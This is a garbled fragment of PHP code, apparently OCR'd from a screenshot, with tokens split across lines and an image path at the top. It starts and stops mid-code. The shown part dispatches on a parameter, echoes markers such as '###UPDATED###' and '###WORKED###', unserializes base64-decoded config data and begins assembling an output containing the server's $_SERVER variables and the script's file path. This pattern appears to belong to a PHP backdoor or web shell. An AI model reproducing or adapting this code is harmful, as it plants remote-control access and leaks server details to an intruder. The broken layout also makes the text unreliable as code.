
s(
$templ
,
$buf1
);

echo
"###UPDATED###

"
;

exit
;

	}

if
 (
$x
==
"4"
){

echo
"###WORKED###

"
;
exit
;

	}

if
 (
$x
==
"5"
){

$cf
=
array
();

if
 (@file_exists(
$configs
)){

$cf
=@unserialize(bas
e64_decode(@file_get_contents(
$configs
)));

		}

$out
=
array
(

'cf'
 => 
$cf
,

'server'
 => 
$_SERVER
,

'file'
 => 
__FILE__
,
